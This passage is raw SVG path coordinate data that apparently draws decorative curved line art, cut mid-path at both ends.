2165.16 666.854C2172.08 647.511 2181.48 635.121 2194.74 627.849C2203.6 623.086 2212.87 619.165 2222.43 616.137C2248.6 607.625 2265.27 595.914 2276.5 578.13C2277.46 576.591 2278.44 575.072 2279.4 573.553C2282.88 568.098 2286.47 562.483 2289.71 556.768C2291.63 553.389 2293.56 550.019 2295.5 546.656C2302.94 533.707 2310.65 520.299 2317.54 506.748C2325.54 491.001 2337.09 470.96 2355.56 455.693C2372.73 441.505 2383.8 427.659 2390.43 412.07C2396.68 397.421 2398.32 384.494 2395.43 372.544C2389.4 347.605 2374.74 326.423 2351.84 309.597C2335.68 297.707 2318.38 285.618 2300.4 273.65C2294.7 270.017 2288.82 266.708 2282.77 263.738V263.676C2280.07 262.299 2277.37 260.899 2274.7 259.462L2273.78 261.22C2276.47 262.681 2279.17 264.058 2281.89 265.457C2287.87 268.393 2293.69 271.662 2299.32 275.249C2317.28 287.196 2334.57 299.288 2350.71 311.158C2373.22 327.704 2387.64 348.506 2393.55 372.964C2396.33 384.454 2394.72 396.983 2388.66 411.211C2382.14 426.498 2371.24 440.107 2354.35 454.095C2335.61 469.602 2323.92 489.864 2315.82 505.791C2308.95 519.299 2301.26 532.668 2293.82 545.617C2291.89 548.994 2289.95 552.351 2288.03 555.727C2284.8 561.402 2281.22 566.999 2277.78 572.432C2276.82 573.951 2275.84 575.49 2274.88 577.009C2263.92 594.374 2247.58 605.824 2221.87 614.177C2212.19 617.242 2202.81 621.208 2193.84 626.027C2180.13 633.561 2170.44 646.288 2163.35 666.113C2160.03 675.425 2157.04 685.037 2154.14 694.329C2150.93 704.6 2147.64 715.211 2143.86 725.443C2140.24 734.799 2135.36 743.601 2129.38 751.6C2120.31 764.15 2107.15 767.587 2088.02 762.391C2085.06 761.592 2082.05 760.873 2079.13 760.173C2075.3 759.254 2071.34 758.315 2067.51 757.176C2059.07 754.678 2051.28 757.196 2044.12 760.313C2029.25 766.788 2018.5 778.416 2008.11 789.688C2005.8 792.184 2003.5 794.684 2001.15 797.122C1998.47 799.919 1995.78 802.755 1993.12 805.593C1985.16 814.357 1976.76 822.707 1967.98 830.611C1961.65 836.107 1951.79 841.482 1940.66 835.825C1931.46 831.149 1928.43 822.037 1926.67 813.746C1922.71 795.082 1919.84 778.294 1917.9 762.449C1916.86 752.28 1916.84 742.029 1917.84 731.855C1918.98 717.767 1927.25 706.716 1934.34 698.663C1938.94 693.426 1943.58 688.224 1948.27 683.057L1953.4 677.361C1965.41 663.973 1970.91 647.167 1976.21 630.901C1978.43 624.085 1980.32 617.27 1982.16 610.676C1983.81 604.723 1985.53 598.548 1987.43 592.573C1990.64 582.462 1994.14 572.271 1997.53 562.399C1999.29 557.285 2001.05 552.168 2002.77 547.052C2007.8 532.103 2018.15 522.193 2034.44 516.796C2051.01 511.3 2065.9 506.287 2080.72 500.569C2095.81 494.726 2108.44 483.697 2116.43 469.378C2131.46 443.478 2138.76 414.644 2143.9 389.845C2148.97 365.406 2158.45 345.601 2172.87 329.297C2187.35 312.911 2207.04 291.868 2230.77 274.445C2245.29 263.794 2258.84 259.658 2273.39 261.396L2273.63 259.416C2258.76 257.639 2244.37 262.014 2229.64 272.827C2205.75 290.372 2185.98 311.512 2171.42 327.98C2156.76 344.548 2147.13 364.669 2141.99 389.45C2136.88 414.089 2129.64 442.724 2114.75 468.383C2106.98 482.306 2094.7 493.032 2080.03 498.717C2065.28 504.412 2050.38 509.428 2033.85 514.903C2016.96 520.498 2006.18 530.81 2000.93 546.414C1999.21 551.531 1997.47 556.648 1995.71 561.763C1992.32 571.635 1988.8 581.846 1985.59 591.978C1983.67 597.993 1981.95 604.167 1980.29 610.142C1978.45 616.717 1976.57 623.531 1974.42 630.105C1969.12 646.352 1963.69 662.958 1951.95 676.027L1946.82 681.722C1942.15 686.917 1937.5 692.126 1932.87 697.348C1925.59 705.619 1917.06 717.032 1915.89 731.699C1914.87 742.011 1914.89 752.403 1915.95 762.711C1917.9 778.637 1920.78 795.463 1924.73 814.187C1926.47 822.44 1929.76 832.552 1939.76 837.627C1943.03 839.342 1946.64 840.246 1950.31 840.265C1957.95 840.269 1964.5 836.255 1969.22 832.156L1969.21 832.154ZM1094.84 839.878V839.898V839.878ZM428.064 833.349C430.899 832.488 433.758 831.591 436.596 830.691C446.733 827.494 457.2 824.197 467.692 821.837C472.46 820.913 477.298 820.419 482.151 820.36C486.364 820.268 490.566 819.908 494.734 819.281C524.38 814.185 545.556 797.2 557.648 768.784C561.758 758.488 565.204 747.927 567.961 737.171C568.981 733.514 570.018 729.837 571.092 726.18C574.086 716.069 579.722 711.293 587.765 712.012C591.864 712.163 595.962 711.712 599.935 710.673C601.092 710.433 602.246 710.194 603.399 709.974C621.385 706.697 633.457 695.266 641.403 674.064C644.568 664.969 646.818 655.569 648.115 646.008C650.816 628.485 649.603 615.034 644.28 603.704C636.799 588.035 628.469 572.805 619.329 558.083C611.964 545.836 601.135 536.159 588.272 530.328C576.098 524.959 562.824 522.702 549.603 523.754C533.028 524.673 520.992 531.028 512.773 543.175C504.554 555.323 501.834 569.055 500.367 579.664C497.177 602.865 486.061 616.953 466.374 622.71C459.237 624.645 452.006 626.199 444.711 627.366C441.01 628.023 437.194 628.705 433.457 629.482L430.248 630.143C410.6 634.22 390.289 638.418 370.324 642.713C361.506 644.824 352.343 644.944 343.475 643.067C334.606 641.189 326.245 637.359 318.976 631.842C297.548 615.973 281.971 594.094 272.693 566.857C266.235 547.913 262.341 527.79 258.583 508.347C252.949 479.212 236.841 460.026 209.327 449.675C201.147 446.597 192.732 443.742 184.592 440.984L184.55 441.084C180.792 439.804 177.041 438.518 173.298 437.227L172.672 439.123C176.408 440.422 180.159 441.708 183.924 442.98C192.045 445.74 200.441 448.597 208.601 451.655C235.433 461.744 251.127 480.43 256.626 508.826C260.403 528.348 264.315 548.531 270.814 567.615C280.227 595.253 296.039 617.434 317.8 633.559C325.293 639.241 333.908 643.187 343.047 645.123C352.185 647.059 361.627 646.937 370.715 644.767C390.676 640.471 410.987 636.276 430.637 632.198L433.848 631.54C437.567 630.779 441.381 630.101 445.062 629.442C452.425 628.275 459.721 626.707 466.92 624.746C487.427 618.751 498.994 604.122 502.319 580.044C503.75 569.653 506.41 556.204 514.396 544.414C522.243 532.802 533.789 526.727 549.717 525.85C562.628 524.82 575.59 527.015 587.485 532.244C599.994 537.906 610.524 547.314 617.681 559.222C626.777 573.891 635.074 589.061 642.534 604.663C647.681 615.614 648.855 628.683 646.213 645.786C644.933 655.21 642.717 664.477 639.6 673.443C631.927 693.925 620.323 704.938 603.084 708.093C601.91 708.293 600.736 708.551 599.562 708.793C595.766 709.78 591.853 710.217 587.938 710.09C578.955 709.29 572.478 714.686 569.229 725.676C568.153 729.333 567.135 733.032 566.098 736.707C563.361 747.375 559.942 757.849 555.863 768.06C544.043 795.817 523.378 812.403 494.416 817.379C490.33 817.977 486.213 818.324 482.087 818.42C477.115 818.495 472.159 819.003 467.273 819.938C456.705 822.314 446.196 825.634 436.02 828.829C433.185 829.728 430.346 830.609 427.51 831.489C392.833 842.16 360.778 837.004 332.207 816.14C326.845 812.225 321.524 808.069 316.376 804.05C310.289 799.294 303.988 794.378 297.589 789.822C279.485 776.953 260.407 774.395 240.916 782.228C232.677 785.546 224.184 788.643 215.985 791.64C211.836 793.159 207.668 794.678 203.521 796.237C187.003 802.155 169.825 805.941 152.386 807.507C135.828 809.324 119.1 808.698 102.717 805.649C80.1359 801.532 67.5923 788.143 64.3809 764.763C61.289 742.2 70.3106 723.698 80.6432 705.174C98.3339 673.441 109.038 646.502 114.302 620.406C117.923 602.561 116.572 583.177 110.212 561.196L110.095 560.816C105.652 545.429 101.054 529.543 98.645 513.598C95.1616 490.518 103.05 471.034 122.128 455.727C131.226 448.414 140.369 441.719 151.874 440.021C156.523 439.449 161.204 439.196 165.887 439.263C168.018 439.243 170.173 439.221 172.304 439.143L172.225 437.145C170.092 437.203 167.981 437.245 165.846 437.245C161.08 437.159 156.314 437.412 151.582 438.002C139.586 439.763 130.21 446.615 120.895 454.109C101.228 469.895 93.0676 489.998 96.6704 513.858C99.097 529.926 103.715 545.891 108.175 561.34L108.294 561.717C114.557 583.379 115.886 602.443 112.344 619.97C107.14 645.848 96.5117 672.605 78.9012 704.159C68.3925 723.003 59.2127 741.847 62.4025 765.027C65.7117 789.027 79.1556 803.355 102.345 807.591C118.91 810.656 135.818 811.288 152.558 809.467C170.158 807.885 187.494 804.058 204.163 798.077C208.311 796.518 212.48 795 216.626 793.481C224.845 790.483 233.36 787.364 241.618 784.049C260.464 776.475 278.919 778.951 296.473 791.421C302.833 795.939 309.115 800.853 315.182 805.589C320.328 809.625 325.671 813.782 331.053 817.718C350.328 831.784 371.148 838.84 393.283 838.84C405.081 838.76 416.804 836.911 428.075 833.351L428.064 833.349ZM2271.14 824.371C2278.74 819.075 2281.97 810.782 2279.56 802.709C2274.37 785.264 2263.8 773.436 2248.17 767.539L2247.48 769.415V769.435C2262.73 775.172 2272.61 786.261 2277.68 803.307C2279.83 810.5 2276.89 817.956 2270.04 822.732C2257.5 831.485 2243.18 832.804 2226.21 826.789C2217.77 823.791 2213.72 816.797 2214.15 805.964C2214.64 793.855 2224.45 774.411 2239.3 770.255C2241.03 769.85 2242.79 769.642 2244.56 769.635C2245.45 769.595 2246.33 769.555 2247.19 769.477L2247.01 767.479C2246.17 767.541 2245.33 767.579 2244.48 767.619C2242.56 767.626 2240.65 767.854 2238.77 768.298C2223.08 772.717 2212.7 793.157 2212.2 805.866C2211.73 817.516 2216.34 825.392 2225.56 828.667C2232.04 831.085 2238.88 832.375 2245.78 832.484C2254.85 832.528 2263.72 829.694 2271.15 824.373L2271.14 824.371ZM1356.6 787.782C1357.19 784.899 1356.94 781.902 1355.86 779.169C1352.45 769.999 1344.18 767.979 1336.19 766.042L1335.74 767.981L1335.76 767.961C1343.61 769.879 1351.01 771.675 1354.06 779.868C1354.99 782.212 1355.23 784.782 1354.75 787.262C1349.62 807.145 1328.27 821.113 1312.53 820.334C1303.96 819.895 1298.13 815.9 1294.16 807.725C1290.81 800.851 1291.53 794.398 1296.45 787.462C1305.21 775.035 1317.92 768.66 1335.27 767.999L1335.19 766C1317.19 766.7 1303.98 773.336 1294.84 786.285C1289.54 793.799 1288.73 801.112 1292.4 808.626C1296.64 817.379 1303.2 821.873 1312.41 822.334C1312.86 822.374 1313.31 822.374 1313.76 822.374C1330.06 822.374 1351.41 808.007 1356.61 787.784L1356.6 787.782ZM391.919 819.421C404.559 819.063 417.046 815.224 431.193 807.351C449.372 797.242 469.94 790.525 494.05 786.849C510.038 784.411 521.525 778.336 529.176 768.284C539.881 754.216 540.838 738.05 532.092 718.886C528.022 709.954 523.345 701.121 518.826 692.589C515.48 686.272 512.016 679.739 508.826 673.225C501.468 658.176 493.249 647.824 477.124 646.268C476.628 646.207 476.137 646.106 475.656 645.968C474.906 645.738 474.13 645.611 473.347 645.588C468.787 645.63 464.11 645.588 459.609 645.53C444.989 645.369 429.864 645.169 415.148 648.568C408.338 650.144 401.449 651.903 394.776 653.602C388.945 655.1 382.895 656.639 376.946 658.038C359.04 662.274 340.056 664.652 322.798 653.542C313.666 647.394 305.335 640.087 298.004 631.798C280.934 613.459 267.509 591.913 258.473 568.354C254.227 557.123 250.178 545.591 246.262 534.441C243.973 527.888 241.657 521.34 239.315 514.797C232.544 495.995 223.327 483.006 210.333 473.912C200.874 467.466 190.291 462.935 179.159 460.565L178.728 462.524C189.624 464.833 199.982 469.264 209.237 475.573C221.881 484.425 230.861 497.112 237.477 515.497C239.826 522.033 242.142 528.574 244.425 535.122C248.356 546.273 252.409 557.823 256.656 569.073C265.775 592.872 279.333 614.637 296.577 633.159C304.013 641.575 312.469 648.988 321.741 655.218C339.669 666.748 359.923 664.093 377.377 659.974C383.346 658.575 389.373 657.037 395.224 655.538C401.878 653.841 408.768 652.081 415.557 650.524C430.058 647.187 445.048 647.387 459.568 647.547C464.091 647.605 468.746 647.647 473.347 647.605C473.956 647.646 474.56 647.753 475.148 647.924C475.725 648.091 476.313 648.212 476.909 648.286C492.151 649.763 499.981 659.694 507.045 674.144C510.235 680.697 513.719 687.233 517.065 693.566C521.588 702.078 526.245 710.891 530.294 719.765C538.691 738.188 537.808 753.657 527.593 767.083C520.274 776.715 509.179 782.552 493.719 784.908C469.357 788.625 448.594 795.401 430.196 805.631C416.324 813.344 404.132 817.103 391.804 817.461C374.524 817.98 358.633 811.705 341.823 797.757C337.89 794.48 333.996 791.003 330.219 787.646C323.771 781.683 317.023 776.067 310.004 770.82C301.856 765.002 292.879 760.5 283.389 757.473C266.286 752.018 250.082 757.993 236.484 764.545C231.961 766.706 227.442 769.044 223.079 771.282C210.611 777.696 197.734 784.309 183.842 788.165C157.069 795.621 131.844 794.282 108.909 784.229C84.6429 773.6 77.6567 754.394 87.5393 725.541C90.1725 718.498 93.3394 711.676 97.011 705.136C98.4415 702.42 99.868 699.702 101.238 696.965C113.623 672.026 121.786 649.105 126.15 626.924C130.864 603.004 129.318 578.106 121.316 548.611C118.19 537.991 116.504 526.984 116.304 515.896C116.424 491.057 132.566 471.216 159.457 462.783C163.572 461.835 167.821 461.651 172 462.242C174.038 462.404 176.149 462.562 178.187 462.562V460.563C176.21 460.563 174.136 460.401 172.139 460.264C167.723 459.642 163.232 459.852 158.889 460.883C131.142 469.576 114.486 490.136 114.349 515.894L114.371 515.854C114.576 527.123 116.288 538.311 119.459 549.106C127.384 578.301 128.911 602.881 124.253 626.501C119.909 648.502 111.827 671.243 99.5179 696.024C98.1676 698.739 96.7388 701.457 95.3082 704.157C91.591 710.786 88.3852 717.701 85.7195 724.839C75.563 754.454 83.1167 775.056 108.165 786.027C131.531 796.278 157.167 797.639 184.386 790.064C198.476 786.147 211.452 779.473 223.994 773.038C228.358 770.8 232.881 768.482 237.36 766.324C250.626 759.929 266.401 754.094 282.859 759.35C292.153 762.313 300.944 766.721 308.923 772.419C315.884 777.626 322.579 783.195 328.982 789.103C332.759 792.482 336.674 795.959 340.647 799.256C357.201 812.984 372.917 819.439 389.941 819.439C390.6 819.443 391.263 819.421 391.931 819.421H391.919ZM1686.88 795.457C1697.82 780.392 1697.45 769.541 1685.45 753.952C1681.26 748.519 1676.92 743.082 1672.71 737.806C1666.22 729.673 1659.52 721.28 1653.28 712.767C1641.54 696.721 1626.23 679.695 1601.93 674.999L1601.56 676.958C1625.22 681.514 1640.19 698.22 1651.72 713.946C1657.98 722.479 1664.69 730.912 1671.19 739.043V739.103C1675.39 744.359 1679.74 749.812 1683.91 755.229C1695.38 770.117 1695.73 779.988 1685.3 794.314C1674.45 809.222 1663.12 815.538 1649.58 814.219C1640.76 813.169 1632.2 810.495 1624.32 806.326C1609.8 798.852 1594.02 795.495 1579.11 792.696C1560.99 789.298 1549.03 779.187 1541.48 760.905C1533.14 740.702 1534.49 721.778 1545.49 704.612C1558.58 684.188 1577.21 674.917 1600.91 677.016L1601.09 675.017C1576.98 672.859 1557.19 682.711 1543.87 703.493C1532.5 721.238 1531.09 740.802 1539.7 761.644C1547.53 780.608 1559.93 791.079 1578.78 794.616C1593.55 797.374 1609.17 800.691 1623.45 808.065C1631.55 812.35 1640.34 815.092 1649.4 816.158C1650.6 816.278 1651.77 816.337 1652.93 816.336C1665.56 816.34 1676.7 809.467 1686.89 795.457H1686.88ZM2799.94 814.007V812.968C2783.33 809.121 2767.92 801.129 2755.07 789.708C2733.45 771.247 2717.7 746.636 2709.81 719.006C2708.54 714.692 2707.13 710.335 2705.76 706.139L2705.78 706.179C2703.33 698.645 2700.81 690.872 2698.99 683.079C2693.64 660.198 2698.99 642.753 2715.33 629.744C2736.7 612.718 2757.76 595.315 2775.54 580.526C2779.63 577.128 2783.45 573.352 2787.15 569.675C2788.95 567.914 2790.73 566.138 2792.55 564.399C2796.72 560.423 2796.95 555.467 2793.31 549.272C2790.42 544.584 2787.25 540.085 2783.8 535.803C2783.06 534.842 2782.33 533.905 2781.61 532.946C2770.5 518.412 2762.84 501.44 2759.24 483.368C2758.33 478.172 2758.56 472.833 2759.93 467.741C2763.17 454.91 2769.32 448.516 2792.47 451.555C2794.15 451.775 2795.84 451.917 2797.52 452.075L2799.85 452.294L2799.95 451.295V450.296C2799.2 450.216 2798.44 450.134 2797.7 450.074C2796.03 449.916 2794.37 449.774 2792.73 449.555C2774.21 447.137 2762.59 449.235 2758.05 467.242C2756.63 472.631 2756.39 478.273 2757.34 483.768C2761 502.138 2768.78 519.391 2780.08 534.165C2780.81 535.122 2781.53 536.061 2782.28 537.022C2785.67 541.244 2788.8 545.675 2791.65 550.291C2794.84 555.707 2794.7 559.603 2791.22 562.918C2789.4 564.679 2787.6 566.455 2785.8 568.236C2782.14 571.873 2778.34 575.63 2774.33 578.965C2756.56 593.732 2735.5 611.138 2714.15 628.143C2697.15 641.674 2691.57 659.798 2697.11 683.516C2698.95 691.39 2701.49 699.203 2703.94 706.778C2705.29 710.975 2706.7 715.311 2707.97 719.588C2715.96 747.59 2731.93 772.534 2753.84 791.247C2766.98 802.934 2782.75 811.094 2799.75 814.987L2799.94 814.007ZM14.62 764.35C15.8901 759.554 16.9683 754.64 18.0055 749.884C20.7237 737.434 23.522 724.583 30.0777 713.255C34.3438 705.899 39.1598 698.705 43.8173 691.751C46.0659 688.394 48.3181 685.037 50.5099 681.662C66.4589 657.103 73.8563 632.903 73.1714 607.665C72.8778 596.956 70.2555 586.183 67.731 575.754L67.4181 574.435C62.4083 553.69 57.4964 535.108 48.3184 517.663C35.3243 493.004 14.0328 476.036 -16.8085 465.767L-17.4152 467.665C12.9173 477.755 33.8564 494.423 46.5941 518.602C55.6763 535.847 60.5298 554.312 65.518 574.914L65.831 576.233H65.8114C68.3182 586.544 70.8994 597.215 71.1929 607.728C71.8779 632.547 64.561 656.365 48.8664 680.567C46.6746 683.944 44.4239 687.303 42.191 690.638C37.514 697.632 32.6802 704.848 28.3945 712.262C21.6842 723.87 18.8451 736.879 16.1073 749.47C15.0682 754.204 13.9919 759.102 12.7414 763.836C8.00566 781.621 1.05854 799.468 -17.591 809.477L-16.6909 811.238C2.65728 800.879 9.79782 782.574 14.6334 764.352L14.62 764.35ZM1833.59 799.196C1834.74 798.163 1835.65 796.884 1836.25 795.45C1836.86 794.016 1837.15 792.464 1837.09 790.903C1836.91 788.916 1836.3 786.993 1835.33 785.266C1834.35 783.538 1833.01 782.046 1831.42 780.892L1830.22 782.432L1829.87 780.714H1829.85C1821.95 782.39 1821.59 789.067 1821.26 794.442V794.862C1821.43 796.383 1821.96 797.839 1822.81 799.1C1823.66 800.362 1824.8 801.39 1826.14 802.096C1826.5 802.243 1826.88 802.318 1827.27 802.317C1829.65 801.979 1831.86 800.886 1833.6 799.194L1833.59 799.196ZM1835.14 791.023C1835.17 792.296 1834.92 793.561 1834.42 794.728C1833.92 795.894 1833.18 796.935 1832.24 797.777C1830.52 799.436 1827.72 800.635 1826.96 800.295C1825.98 799.755 1825.14 798.996 1824.5 798.075C1823.85 797.153 1823.42 796.094 1823.24 794.978L1823.28 795V794.578C1823.57 789.163 1823.85 784.049 1830.28 782.688L1830.24 782.53C1831.61 783.505 1832.75 784.768 1833.6 786.232C1834.44 787.697 1834.97 789.33 1835.14 791.021L1835.14 791.023ZM393.389 795.485C401.766 794.528 409.944 791.089 417.85 787.752C419.083 787.232 420.316 786.695 421.549 786.193C426.206 784.255 430.844 782.117 435.326 780.038C445.598 775.282 456.243 770.345 467.652 767.869C472.655 766.656 477.572 765.1 482.371 763.213C484.11 762.573 485.854 761.936 487.593 761.336C496.615 758.219 502.584 753.423 505.325 747.128C507.889 741.231 507.478 734.217 504.131 726.324C497.241 710.138 485.834 694.733 470.179 680.525C454.034 665.857 433.526 662.08 405.639 668.633C396.565 670.95 387.621 673.772 378.848 677.088C373.878 678.864 368.753 680.703 363.643 682.321C340.473 689.657 321.591 685.259 307.557 669.294C281.689 639.859 261.883 606.066 247.521 579.93C240.75 567.618 234.703 554.63 228.832 542.082C225.309 534.527 221.67 526.733 217.912 519.16V519.222C209.282 501.796 196.249 490.486 179.185 485.65L178.656 487.568C195.173 492.244 207.775 503.195 216.17 520.121C219.928 527.694 223.548 535.468 227.069 543.001C232.94 555.591 239.027 568.598 245.816 580.969C260.241 607.207 280.123 641.098 306.109 670.693C320.688 687.297 340.258 691.853 364.23 684.282C369.377 682.643 374.524 680.802 379.514 679.026C388.217 675.74 397.089 672.938 406.089 670.633C433.291 664.239 453.271 667.875 468.907 682.063C484.345 696.072 495.597 711.239 502.37 727.165C505.501 734.537 505.893 740.993 503.564 746.369C501.057 752.144 495.48 756.56 486.989 759.496C485.227 760.117 483.484 760.757 481.725 761.394C477.012 763.256 472.179 764.785 467.261 765.97C455.637 768.488 444.913 773.464 434.522 778.282C430.06 780.34 425.441 782.478 420.823 784.397C419.588 784.916 418.357 785.436 417.105 785.955C409.318 789.235 401.275 792.63 393.171 793.549C387.687 794.12 382.146 793.417 376.965 791.494C371.783 789.57 367.095 786.475 363.25 782.44C355.361 774.547 348.044 766.192 341.234 758.301C329.443 744.458 313.938 734.447 296.636 729.505C277.319 723.95 260.217 731.681 247.478 739.037C242.293 742.033 237.114 745.057 231.942 748.107C222.137 753.863 212.02 759.797 201.92 765.373C185.795 774.265 170.824 778.304 156.225 777.622C143.893 777.35 131.855 773.722 121.353 767.113C106.265 757.419 101.649 741.475 108.694 723.388C111.786 715.437 115.111 707.424 118.341 699.668C122.216 690.358 126.208 680.747 129.826 671.173C135.559 656.064 138.832 640.1 139.516 623.913C139.67 620.356 139.846 616.799 140.024 613.242C140.611 601.792 141.198 589.964 140.77 578.331C140.275 570.102 139.275 561.913 137.774 553.812C137.13 549.798 136.445 545.619 135.897 541.523C133.762 525.376 133.842 508.69 148.674 496.081C156.464 489.467 165.582 486.849 178.165 487.588L178.282 485.59C165.327 484.833 155.504 487.67 147.424 494.544C131.846 507.771 131.748 525.059 133.958 541.784C134.508 545.899 135.192 550.095 135.856 554.132C137.33 562.156 138.317 570.265 138.811 578.413C139.239 589.942 138.635 601.734 138.066 613.142C137.891 616.699 137.715 620.278 137.557 623.835C136.891 639.81 133.665 655.566 128.007 670.475C124.406 680.007 120.414 689.617 116.558 698.891C113.329 706.663 110.003 714.678 106.893 722.651C99.5742 741.435 104.582 758.68 120.318 768.792C131.109 775.583 143.477 779.315 156.15 779.603C171.118 780.242 186.402 776.186 202.861 767.113C212.979 761.538 223.116 755.583 232.92 749.826C238.086 746.788 243.253 743.751 248.438 740.756C260.845 733.582 277.48 726.026 296.11 731.402C313.047 736.233 328.226 746.029 339.768 759.578C346.596 767.491 353.954 775.884 361.882 783.817C369.1 791.337 378.948 795.622 389.259 795.729C390.642 795.726 392.023 795.644 393.396 795.481L393.389 795.485ZM2799.93 790.529V789.488C2778.82 783.356 2763.4 774.361 2751.44 761.234C2740.41 748.908 2731.83 734.523 2726.15 718.87C2720.93 705.102 2716.08 691.613 2713.94 677.965C2710.99 659.059 2721.93 645.353 2731.61 637.178C2748.43 622.99 2771.4 605.704 2799.93 597.711V596.672L2799.68 595.715C2770.66 603.768 2747.39 621.293 2730.36 635.639C2715.9 647.85 2709.56 662.576 2712.01 678.285C2714.16 692.113 2719.05 705.719 2724.32 719.59C2730.08 735.48 2738.8 750.082 2749.99 762.593C2762.26 776.062 2778.04 785.256 2799.66 791.489L2799.93 790.529ZM-12.0666 773.846C-8.62128 769.325 -5.68133 764.425 -3.30151 759.238C0.392847 749.593 3.42666 739.697 5.77846 729.623L6.48317 726.885C10.8276 710.06 21.1815 696.351 31.199 683.103L32.8058 680.984C53.0189 654.149 59.0285 627.929 51.1597 600.852C45.6025 581.13 38.9453 561.749 31.2205 542.804C20.8879 517.985 4.78065 506.472 -17.9178 507.571L-17.8204 509.57C4.01902 508.491 19.4595 519.621 29.4399 543.581L29.4184 543.601C37.1096 562.478 43.7417 581.787 49.283 601.434C56.9718 627.869 51.0619 653.49 31.2597 679.785L29.6549 681.904C19.518 695.314 9.02677 709.18 4.58452 726.386L3.88029 729.123C1.55323 739.108 -1.44761 748.915 -5.1003 758.477C-7.42071 763.525 -10.2891 768.291 -13.6519 772.685C-15.1 774.725 -16.6067 776.841 -17.9785 778.981L-16.3331 780.078C-14.975 777.978 -13.4895 775.88 -12.059 773.842L-12.0666 773.846ZM751.778 777.279C768.607 772.003 779.977 759.256 785.592 739.413C786.963 734.9 787.416 730.149 786.921 725.451C786.427 720.753 784.996 716.208 782.717 712.096C780.634 708.577 777.847 705.545 774.539 703.2C771.23 700.855 767.475 699.248 763.518 698.485L763.107 700.446H763.126C766.82 701.149 770.326 702.641 773.416 704.824C776.505 707.007 779.108 709.833 781.053 713.115C783.195 716.991 784.538 721.274 784.999 725.7C785.46 730.126 785.03 734.602 783.735 738.851C778.312 758.015 767.375 770.307 751.208 775.36C740.778 778.639 731.15 777.52 724.085 772.265C717.236 767.169 713.537 758.736 713.42 747.926C713.224 731.08 725.925 705.48 750.269 701.265C753.043 700.85 755.842 700.636 758.645 700.626C759.977 700.584 761.306 700.546 762.617 700.464L762.5 698.465C761.208 698.545 759.897 698.585 758.586 698.627C755.691 698.638 752.801 698.858 749.937 699.285C726.649 703.321 711.228 727.703 711.461 747.944C711.598 759.256 715.669 768.468 722.927 773.882C727.85 777.466 733.772 779.337 739.817 779.217C743.879 779.183 747.912 778.528 751.784 777.273L751.778 777.279ZM1979.63 763.954C1989.72 754.946 1999.31 745.373 2008.36 735.278C2016.91 725.588 2027.73 715.375 2043.17 713.097C2054.89 711.357 2067.83 710.16 2082.7 709.398C2097.99 708.641 2108.02 703.104 2113.39 692.473C2118.31 682.897 2122.03 672.726 2124.46 662.2C2129.04 641.698 2132.41 622.692 2134.78 604.13C2137.14 585.567 2131.41 571.177 2117.73 561.326C2109.46 555.371 2099.96 552.455 2090.94 550.195L2090.47 552.134C2099.3 554.352 2108.57 557.189 2116.59 562.964C2129.63 572.356 2135.09 586.105 2132.84 603.872C2130.49 622.374 2127.12 641.32 2122.57 661.761C2120.17 672.127 2116.5 682.144 2111.65 691.575C2106.56 701.649 2097.34 706.683 2082.6 707.424C2067.67 708.163 2054.68 709.382 2042.88 711.119C2026.81 713.499 2015.68 723.988 2006.89 733.939C1997.9 743.985 1988.36 753.505 1978.32 762.455C1976.73 763.896 1971.08 768.372 1964.91 765.315C1958.93 762.335 1957.67 756.582 1957.22 750.807C1956.11 736.439 1963.6 726.068 1971.08 717.813C1973.58 715.035 1976.26 712.338 1978.87 709.72C1982.41 706.163 1986.05 702.506 1989.34 698.591C1999.73 686.18 2003.31 670.735 2006.77 655.808L2007.17 654.147C2012.82 629.788 2019.59 604.13 2034.27 581.808C2048.42 560.307 2066.63 550.595 2089.92 552.156L2090.06 550.157C2065.99 548.559 2047.22 558.528 2032.64 580.691C2017.79 603.272 2010.98 629.13 2005.27 653.689L2004.88 655.348C2001.47 670.056 1997.95 685.263 1987.85 697.292C1984.62 701.129 1981 704.786 1977.5 708.301C1974.87 710.939 1972.17 713.657 1969.63 716.456C1961.86 725.027 1954.07 735.84 1955.27 750.967C1955.74 757.042 1957.17 763.698 1964.06 767.113C1965.7 767.937 1967.51 768.361 1969.34 768.354C1973.18 768.228 1976.85 766.661 1979.63 763.952L1979.63 763.954ZM2799.93 765.553V764.513C2786.24 761.506 2773.69 754.526 2763.79 744.411L2763.81 744.391C2754.06 734.417 2746.29 722.309 2739.32 706.321C2735.12 696.689 2731.05 685.199 2732.69 673.169C2734.73 658.242 2744.7 649.149 2754.22 642.215C2768.01 632.311 2783.52 625.177 2799.93 621.193V620.154L2799.69 619.193C2782.96 623.233 2767.14 630.497 2753.08 640.595C2743.82 647.369 2732.9 657.141 2730.75 672.907C2729.03 685.457 2733.22 697.267 2737.52 707.158C2744.59 723.362 2752.49 735.654 2762.39 745.825C2772.6 756.277 2785.57 763.47 2799.71 766.528L2799.93 765.553ZM165.858 760.621C177.715 758.78 193 755.485 205.836 746.453C227.325 731.326 244.349 718.696 259.437 706.726C272.977 695.976 278.634 682.747 275.796 668.499C273.795 658.407 270.304 648.684 265.442 639.663C258.751 627.394 251.215 615.364 243.916 603.732C241.116 599.256 238.298 594.779 235.538 590.285C233.072 586.249 230.609 582.23 228.141 578.195C220.528 565.746 212.642 552.877 204.619 540.388H204.599C199.394 532.274 191.801 522.403 179.218 517.907L178.572 519.787C190.607 524.083 197.926 533.633 202.954 541.467C210.977 553.936 218.844 566.785 226.456 579.235C228.922 583.271 231.387 587.301 233.851 591.324C236.611 595.843 239.409 600.317 242.229 604.793C249.509 616.401 257.043 628.413 263.697 640.603C268.456 649.451 271.874 658.984 273.834 668.879C277.239 685.884 267.2 697.974 258.198 705.126C243.151 717.076 226.145 729.685 204.697 744.792C192.173 753.605 177.182 756.804 165.517 758.622C158.276 759.742 148.942 756.664 141.682 750.749C136.202 746.293 132.975 741.077 132.621 736.084C132.132 729.167 134.421 721.834 136.654 714.722C137.143 713.141 137.633 711.604 138.081 710.066C140.155 703.01 142.484 695.916 144.754 689.043C147.398 681.008 150.116 672.717 152.465 664.442C153.705 659.138 154.245 653.687 154.069 648.236L154.109 645.878C154.424 628.633 154.699 611.381 154.932 594.122C155.166 578.074 155.419 562.041 155.693 546.021C155.665 542.404 156.16 538.802 157.161 535.332C160.527 524.643 165.185 518.306 178.042 519.845L178.278 517.869C163.308 516.07 158.396 524.921 155.304 534.734C154.247 538.393 153.726 542.191 153.756 546.005C153.462 562.031 153.208 578.065 152.993 594.106C152.74 611.351 152.466 628.603 152.171 645.862L152.13 648.238C152.3 653.507 151.787 658.776 150.604 663.907C148.277 672.14 145.554 680.413 142.914 688.426C140.644 695.32 138.314 702.434 136.22 709.508C135.771 711.024 135.302 712.562 134.811 